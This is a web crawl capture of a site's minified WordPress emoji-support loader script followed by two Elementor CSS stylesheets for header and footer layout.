const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mirbileta.ru/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mirbileta.ru/wp-content/uploads/elementor/css/post-8.css?ver=6.9.6
body_size: -5
content:
.elementor-8 .elementor-element.elementor-element-a5fc776 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-a5fc776{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000000F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-a5fc776 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-c025e36 .btn{font-size:12.8px;font-weight:700;text-transform:uppercase;padding:1rem 1.7rem 1rem 1.7rem;}.elementor-8 .elementor-element.elementor-element-c025e36 .btn:hover, .elementor-8 .elementor-element.elementor-element-c025e36 .btn:focus, .elementor-8 .elementor-element.elementor-element-c025e36 .btn:active{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-8b1ff11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}#header .elementor-element-b05a51f .search-toggle{font-size:1.2em;color:#444444;}

--- FILE ---
content_type: text/css
request_url: https://mirbileta.ru/wp-content/uploads/elementor/css/post-200.css?ver=6.9.6
body_size: -148
content:
.elementor-200 .elementor-element.elementor-element-aa57b1a:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-aa57b1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C2023;}.elementor-200 .elementor-element.elementor-element-aa57b1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-200 .elementor-element.elementor-element-aa57b1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-02b4fc6{text-align:center;}.elementor-200 .elementor-element.elementor-element-02b4fc6 .elementor-heading-title{font-size:1em;line-height:26px;}.elementor-200 .elementor-element.elementor-element-02b4fc6 > .elementor-widget-container{padding:17px 0px 17px 0px;}